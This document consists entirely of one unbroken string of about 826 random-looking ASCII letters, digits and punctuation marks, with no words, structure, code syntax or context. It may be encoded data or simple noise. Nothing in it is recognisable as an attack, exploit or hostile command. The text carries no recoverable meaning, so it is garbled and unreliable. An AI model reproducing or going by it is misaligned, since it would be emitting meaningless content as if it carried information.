u}prNrNSRu9^;h/C+SWS]&FV-T{u{D%r(R&2u~~0R4OKk5UX7oFxRhw^:S9R9Ey0C/kFzISFIC@tRSiF_x4VAhBKix:zqN)oJ|^D54JCXAzBn1YS^7{Fi2Nrs:BW{:}zIkAdIL]i-Rp(ArhXoep+K)VFVVV~x5xpiWrok^~IBirrqDfzRU{@CsSNpy^idkJ^FfqqFU;LT@RFVJ9225i%yd}nw;}do7oYFtKQ5&Dt-ALxQQK@r9d}6/W2dF640L&Rs)}5|VoInF-_re](CIIL-J^I|SzLEB%I{pw_Dp]/@9~L^zVOiUf)VL)d}5&DX)@yt@k9]oTw]%%EyfkhNuxtE:U:{Kk(nRt5I]:ihkNi:u0KU@_(di5&;7xQsOiXY}F{&LICe15{-pUtC;RxR2Es+(/0fWWrwytY/uJOXYQzJsXdKq5AI&iJ^5)ABhE9sSu6~DuB(O}14{1dQ/6&CUT}tN_1Kxu&0RkQ4K+hykS9TuIy|1sDhtYyWftIhFInFyhhiIIA6N@Ct+E-h/x9Ewt1pxYi^yohi5@EnBdnr;6fFhT{|oRIN~OkAFrBSiKQY0z%KRCs%(kB76qJSxT)x(+qN7wh;SOLIphSAew;IOis2zOY@9ERDU@_riRyrkk(UVFB5(hiT4D(iry+&eCk-B;1zKxB9pe14{wTnC_yVApIBU~J4^e;XnXQE-Tw5%7+rB/EeI7_n4If-RSuiLIQ9/VtiCk-}OI6(d0&__FzBCzYhOJwfr0Q]-~n{qt~uEYR5Bqqk0:|VQd]It@FitX5i5&K0QID%E0nL_Tz-]9Y2yTeOp2un0:k9QOWrrrwL8